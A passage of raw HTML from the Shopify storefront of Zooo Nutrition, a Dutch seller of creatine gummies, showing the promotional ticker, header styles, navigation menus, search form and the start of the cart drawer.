                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🌍 Geliefd in 9 verschillende landen
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Voor 23:00 uur besteld (ma-vr), morgen in huis!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🧪 Getest op % Creatine per gummie (CoA) (✅1000mg)
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  ✔️ Gratis levering vanaf €50,- in Nederland & België
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🌍 Geliefd in 9 verschillende landen
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Voor 23:00 uur besteld (ma-vr), morgen in huis!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🧪 Getest op % Creatine per gummie (CoA) (✅1000mg)
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  ✔️ Gratis levering vanaf €50,- in Nederland & België
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🌍 Geliefd in 9 verschillende landen
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Voor 23:00 uur besteld (ma-vr), morgen in huis!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🧪 Getest op % Creatine per gummie (CoA) (✅1000mg)
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  ✔️ Gratis levering vanaf €50,- in Nederland & België
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🌍 Geliefd in 9 verschillende landen
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Voor 23:00 uur besteld (ma-vr), morgen in huis!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🧪 Getest op % Creatine per gummie (CoA) (✅1000mg)
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  ✔️ Gratis levering vanaf €50,- in Nederland & België
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--25903774007636__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 50px;
    max-width: 50px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 60px;
      max-width: 60px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 37.5px;
      max-width: 37.5px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 45.0px;
        max-width: 45.0px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:2px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="uoN95gMa1KwpRKi4tKDiP7J69N/NSpSrOF/qvPxGb3BdPmUCxuGMdRXgt+AUvRXFBDGsavrNOrHDezqy4ispSxQpVQrWl+Em/334mGEE0Q4jL9qtZKh/O0ocIVVtKhib8HzXAmckhQOJc0J8ZwimG3IcjDwtHf41ra+o0W1qN3j/u5Qe7rrbECjzELfX5ZkKA4guD/qdAFxZC6bma7hpZkvgzj94RAqyE/GIKC01AKY6NRBFVFX8XkIU4FPpnopHxJwdFgVr1GdGZ+3XaHNknnh3Vqk7dP/WQIEM2LUjGO6BkcH6pvPED5qkUPgAlLZ/n4fmSg/gDtBGf+5Gau96Z+3tSPjqsNuRnfBs7KFAY1qmV1r4IMCObMFucAlsT1ppup12vge0HxtKH+t55aIRvlP2D66pqBqp8w+xsQoSo7eZP59KF3X9cvx/78qPtiwneQifvWaUud9GrSpqy9gb/A==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-2"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-de/products/creatine-monohydraat-gummie-beertjes-beargymmies" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Beargymmies
                    </a></li><li><a href="/en-de/collections/supplementen" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Supplementen
                    </a></li><li><a href="/en-de/collections/merch" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Zooo Fashion
                    </a></li><li><a href="/en-de/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact
                    </a></li><li><a href="/en-de/pages/word-verkooppartner-van-beargymmies%C2%AE" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Word Verkooppartner van Beargymmies®
                    </a></li><li><a href="/en-de/blogs/fitness-en-supplementen-gids-zooo-nutrition-blog" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Zooo kenniscentrum
                    </a></li><li><a href="/en-de/pages/over-ons" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                      Over Zooo Nutrition
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
            <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
              <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-de/products/creatine-monohydraat-gummie-beertjes-beargymmies" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Beargymmies
                      </a></li><li><a href="/en-de/collections/supplementen" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Supplementen
                      </a></li><li><a href="/en-de/collections/merch" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Zooo Fashion
                      </a></li><li><a href="/en-de/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Contact
                      </a></li><li><a href="/en-de/pages/word-verkooppartner-van-beargymmies%C2%AE" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Word Verkooppartner van Beargymmies®
                      </a></li><li><a href="/en-de/blogs/fitness-en-supplementen-gids-zooo-nutrition-blog" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Zooo kenniscentrum
                      </a></li><li><a href="/en-de/pages/over-ons" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                        Over Zooo Nutrition
                      </a></li></ul>
            </nav>
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://www.zooonutrition.com/customer_authentication/redirect?locale=en&region_country=DE" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/zooonutrition" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/zooonutrition/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@zooonutrition" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@ZoooNutrition" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<div class="header__heading"><a href="/en-de"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=500" alt="Transparant logo van Zooo Nutrition" srcset="//www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=50 50w, //www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=100 100w, //www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=150 150w, //www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=200 200w, //www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=250 250w, //www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=300 300w, //www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=400 400w, //www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=500 500w" width="50" height="50.0" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=500" alt="Transparant logo van Zooo Nutrition" srcset="//www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=50 50w, //www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=100 100w, //www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=150 150w, //www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=200 200w, //www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=250 250w, //www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=300 300w, //www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=400 400w, //www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=500 500w" width="50" height="50.0" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a></div>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en-de/products/creatine-monohydraat-gummie-beertjes-beargymmies" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Beargymmies</span>
                  </a></li><li><a href="/en-de/collections/supplementen" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Supplementen</span>
                  </a></li><li><a href="/en-de/collections/merch" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Zooo Fashion</span>
                  </a></li><li><a href="/en-de/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact</span>
                  </a></li><li><a href="/en-de/pages/word-verkooppartner-van-beargymmies%C2%AE" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Word Verkooppartner van Beargymmies®</span>
                  </a></li><li><a href="/en-de/blogs/fitness-en-supplementen-gids-zooo-nutrition-blog" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Zooo kenniscentrum</span>
                  </a></li><li><a href="/en-de/pages/over-ons" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset" aria-current="page">
                    <span class="header__active-menu-item-v2 color-accent-1">Over Zooo Nutrition</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en-de/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="uoN95gMa1KwpRKi4tKDiP7J69N/NSpSrOF/qvPxGb3BdPmUCxuGMdRXgt+AUvRXFBDGsavrNOrHDezqy4ispSxQpVQrWl+Em/334mGEE0Q4jL9qtZKh/O0ocIVVtKhib8HzXAmckhQOJc0J8ZwimG3IcjDwtHf41ra+o0W1qN3j/u5Qe7rrbECjzELfX5ZkKA4guD/qdAFxZC6bma7hpZkvgzj94RAqyE/GIKC01AKY6NRBFVFX8XkIU4FPpnopHxJwdFgVr1GdGZ+3XaHNknnh3Vqk7dP/WQIEM2LUjGO6BkcH6pvPED5qkUPgAlLZ/n4fmSg/gDtBGf+5Gau96Z+3tSPjqsNuRnfBs7KFAY1qmV1r4IMCObMFucAlsT1ppup12vge0HxtKH+t55aIRvlP2D66pqBqp8w+xsQoSo7eZP59KF3X9cvx/78qPtiwneQifvWaUud9GrSpqy9gb/A==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.zooonutrition.com/customer_authentication/redirect?locale=en&region_country=DE" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/en-de/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="38"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Zooonutrition",
    
      "logo": "https:\/\/www.zooonutrition.com\/cdn\/shop\/files\/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/zooonutrition",
      "",
      "https:\/\/www.instagram.com\/zooonutrition\/",
      "https:\/\/www.tiktok.com\/@zooonutrition",
      "",
      "",
      "https:\/\/www.youtube.com\/@ZoooNutrition",
      ""
    ],
    "url": "https:\/\/www.zooonutrition.com\/en-de\/pages\/over-ons"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
